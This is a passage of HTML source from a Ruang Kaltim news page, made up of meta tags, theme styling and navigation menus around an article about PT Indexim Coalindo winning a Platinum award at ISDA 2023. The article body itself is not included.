diselenggarakan Corporate Forum..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023"><meta property="og:url" content="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/"><meta property="og:updated_time" content="2023-12-13T01:26:19+00:00">
<meta property="article:published_time" content="2023-12-09T02:49:03+00:00"><meta property="article:modified_time" content="2023-12-13T01:26:19+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Edukasi"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:section" content="Nasional"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1"><meta property="twitter:image:alt" content="INDEXIM COALINDO."><meta property="twitter:title" content="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023"><meta property="twitter:description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di Hotel Westin Jakarta pada 4 Desember..."><meta property="twitter:url" content="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&#038;ssl=1"><meta itemprop="name" content="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023"><meta itemprop="description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di Hotel Westin Jakarta pada 4 Desember 2023 lalu. Penghargaan Platinum tersebut diberikan atas capaian salah satu program Pengembangan dan Pemberdayaan Masyarakat (PPM), yakni Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. ISDA 2023 diselenggarakan Corporate Forum..."><meta itemprop="datePublished" content="2023-12-09"><meta itemprop="dateModified" content="2023-12-13T01:26:19+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/4423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=4423' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fberdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fberdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-4423 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Senin, Januari 26, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
